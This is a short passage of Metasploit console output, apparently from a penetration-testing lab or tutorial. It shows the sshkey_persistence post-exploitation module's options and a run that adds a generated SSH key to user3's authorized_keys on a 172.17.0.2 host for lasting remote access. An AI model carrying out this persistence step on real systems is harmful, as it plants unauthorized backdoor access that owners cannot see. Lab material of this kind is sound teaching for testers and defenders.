 Shell
Basic options:
Name Current Setting Required Description
CREATESSHFOLDER false yes If no .ssh folder is found, create it for a user
PUBKEY no Public Key File to use. (Default: Create a new one)
SESSION 1 yes The session to run this module on
SSHD_CONFIG /etc/ssh/sshd_config yes sshd_config file
USERNAME user3 no User to add SSH key to (Default: all users on box)
Description:
This module will add an SSH key to a specified user (or all), to
allow remote login via SSH at any time.
View the full module info with the info -d command.
msf6 post(linux/manage/sshkey_persistence) > set createsshfolder true
createsshfolder ⇒ true
msf6 post(linux/manage/sshkey_persistence) > run
[*] Checking SSH Permissions
[*] Authorized Keys File: .ssh/authorized_keys
[*] Creating /home/user3/.ssh folder
[+] Storing new private key as /home/kali/.msf4/loot/20230629000345_default_172.17.0.2_id_rsa_425819.txt
[*] Adding key to /home/user3/.ssh/authorized_keys
[+] Key Added
[*] Post module execution completed